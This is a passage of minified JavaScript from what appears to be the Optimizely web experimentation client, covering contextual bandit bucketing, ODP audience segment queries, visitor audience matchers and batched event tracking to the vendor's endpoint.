i=e(1004),r=e(1928),o=e(8039),a=e(3911);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},3911:function(t,n,e){e(850),e(1004);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1928:function(t,n,e){var i=e(1167),r=e(1925),o=e(7136),a=e(1353),u=e(7432),s=e(4029),c=e(1004),f=e(2432),l=e(3786),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},7365:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8236));var n=e(97);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},97:function(t,n,e){var i=e(1167),r=e(8269);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},8236:function(t,n,e){var i=e(1167),r=e(2432),o=e(1004),a=e(1353).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},3786:function(t,n,e){var i=e(1167),r=e(5766),o=e(9430),a=e(1004),u=e(6670),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},5647:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(6166)),t.registerVisitorProfileProvider(e(1814)),t.registerAudienceMatcher("device",e(6405))}},6405:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},1814:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},6166:function(t,n,e){var i=e(9338);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},324:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(542)),t.registerAudienceMatcher("device_type",e(8577))}},8577:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},542:function(t,n,e){var i=e(9338);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3002:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(8104),o=e(9430),a=e(4594).v,u=e(7136),s=e(1004),c=(e(850),e(4184)),f=e(6665),l=e(8953),d=e(3961),h=e(6670),v=e(9908),p=e(8170),g=e(4029),m=e(2432),_=e(5779),w=e(5242),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(2446),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},1014:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(1412)),t.registerVisitorProfileProvider(e(256)),t.registerAudienceMatcher("platform",e(5017))}},5017:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},256:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},1412:function(t,n,e){var i=e(9338);n.getPlatform=function(){return i.get().platform}},1106:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5940)),t.registerAudienceMatcher("referrer",e(5585))}},5585:function(t,n,e){var i=e(8390);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},5940:function(t,n,e){var i=e(4171),r=e(4744);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},1198:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6290)),t.registerAudienceMatcher("source_type",e(7727))}},7727:function(t,n,e){var i=e(8269);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},6290:function(t,n,e){var i=e(5766),r=e(4171),o=e(4744),a=e(5623),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},4771:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5116)),t.registerVisitorProfileProvider(e(9259)),t.registerAudienceMatcher("time_and_day",e(245))}},245:function(t,n,e){var i=e(7441);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},5116:function(t,n,e){var i=e(5242);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},9259:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},7441:function(t,n,e){var i=e(1167);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},5487:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1990))}},1990:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},3471:function(t,n,e){var i=e(1167),r=e(1497),o=e(7432),a=e(4184),u=e(4594).v,s=e(7136),c=e(1004),f=e(4250),l=e(4029),d=e(6670),h=e(9908),v=e(1353),p=(e(4171),e(478)),g=e(2167),m=e(6665),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(1479),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},4296:function(t,n,e){var i=e(5700),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},4445:function(t,n,e){var i=e(4171),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},1628:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(2848)),t.registerViewMatcher("url",e(1675))}},1675:function(t,n,e){var i=e(8390);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},2848:function(t,n,e){var i=e(5766);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},5918:function(t,n,e){var i=e(4171),r=e(6478).nodeNames,o=e(5984);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},4783:function(t,n,e){var i=e(5828).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(5918))}},7065:function(t,n,e){var i=e(4171),r=e(2432),o=e(478),a=e(7447),u=e(5916),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},9318:function(t,n,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),s=e(6665),c=o.get("stores/history"),f=e(1004),l=e(3961).Promise,d=e(5916),h=e(6670);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},1119:function(t,n,e){var 